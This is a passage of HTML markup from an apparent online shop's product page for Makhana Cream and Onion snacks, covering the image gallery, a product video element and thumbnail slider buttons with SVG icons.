  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=1946" alt="Makhana Cream and Onion - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=246 246w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=493 493w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=600 600w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=713 713w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=823 823w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=990 990w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21810282922113">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-21810282954881"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15654193889409__main-21810282954881"
            data-alt="Makhana Cream and Onion - Healthy Master"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=1946" alt="Makhana Cream and Onion - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=246 246w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=493 493w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=600 600w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=713 713w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=823 823w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=990 990w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=1946" alt="Makhana Cream and Onion - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=246 246w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=493 493w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=600 600w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=713 713w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=823 823w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=990 990w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21810282954881">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-21810321162369"
            class="product__media-item grid__item slider__slide product__media-item--full"
            data-media-id="template--15654193889409__main-21810321162369"
            data-alt="Makhana Cream and Onion"
          >
            

<div
  class="product-media-container media-type-video media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&amp;width=1946" alt="" srcset="//healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&amp;width=246 246w, //healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&amp;width=493 493w, //healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&amp;width=600 600w, //healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&amp;width=713 713w, //healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&amp;width=823 823w, //healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&amp;width=990 990w, //healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden hidden" aria-hidden="true"></span>
    <div class="product__media media media--transparent">
      
        
        <internal-video
          class="internal-video internal-video--playing internal-video--muted"
          data-autoplay="true"
          data-no-play-btn="false"
        >
          <video
            width="100%"
            height="auto"
            preload="metadata"
            poster="//healthymaster.in/cdn/shop/files/preview_images/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973"
            
              loop
            
            
              muted
            
            playsinline
            disablepictureinpicture
          >
            
              <source
                data-src="//healthymaster.in/cdn/shop/videos/c/vp/225fe50870eb409f9f27e7e194a1d4ba/225fe50870eb409f9f27e7e194a1d4ba.m3u8?v=0"
                type="application/x-mpegURL"
              >
            
              <source
                data-src="//healthymaster.in/cdn/shop/videos/c/vp/225fe50870eb409f9f27e7e194a1d4ba/225fe50870eb409f9f27e7e194a1d4ba.HD-1080p-3.3Mbps-18842136.mp4?v=0"
                type="video/mp4"
              >
            
          </video>
          <button class="internal-video__play">
            <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
          </button>
          
          
        </internal-video>
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none hidden" type="button" aria-haspopup="dialog" data-media-id="21810321162369">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15654193889409__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="true"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15654193889409__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15654193889409__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--15654193889409__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21734033784961"
              data-media-position="1"
              data-alt="Makhana Cream and Onion - Healthy Master"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-1
"
              >
                <img src="//healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=416" alt="Makhana Cream and Onion - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=54 54w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=74 74w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=104 104w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=162 162w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=208 208w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=324 324w, //healthymaster.in/cdn/shop/files/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21810282823809"
              data-media-position="2"
              data-alt="Makhana Cream and Onion - Healthy Master"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-2
"
              >
                <img src="//healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=416" alt="Makhana Cream and Onion - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=54 54w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=74 74w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=104 104w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=162 162w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=208 208w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=324 324w, //healthymaster.in/cdn/shop/files/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21734033817729"
              data-media-position="3"
              data-alt="Makhana Cream and Onion - Healthy Master"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-3
"
              >
                <img src="//healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=416" alt="Makhana Cream and Onion - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=54 54w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=74 74w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=104 104w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=162 162w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=208 208w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=324 324w, //healthymaster.in/cdn/shop/files/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21810282856577"
              data-media-position="4"
              data-alt="Makhana Cream and Onion - Healthy Master"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-4
"
              >
                <img src="//healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=416" alt="Makhana Cream and Onion - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=54 54w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=74 74w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=104 104w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=162 162w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=208 208w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=324 324w, //healthymaster.in/cdn/shop/files/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21810282889345"
              data-media-position="5"
              data-alt="Makhana Cream and Onion - Healthy Master"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-5
"
              >
                <img src="//healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=416" alt="Makhana Cream and Onion - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=54 54w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=74 74w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=104 104w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=162 162w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=208 208w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=324 324w, //healthymaster.in/cdn/shop/files/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21810282922113"
              data-media-position="6"
              data-alt="Makhana Cream and Onion - Healthy Master"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-6
"
              >
                <img src="//healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=416" alt="Makhana Cream and Onion - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=54 54w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=74 74w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=104 104w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=162 162w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=208 208w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=324 324w, //healthymaster.in/cdn/shop/files/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21810282954881"
              data-media-position="7"
              data-alt="Makhana Cream and Onion - Healthy Master"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-7
"
              >
                <img src="//healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=416" alt="Makhana Cream and Onion - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=54 54w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=74 74w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=104 104w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=162 162w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=208 208w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=324 324w, //healthymaster.in/cdn/shop/files/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21810321162369"
              data-media-position="1"
              data-alt="Makhana Cream and Onion"
              style="--ratio: 100.0%"
            ><span class="thumbnail__badge" aria-hidden="true"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
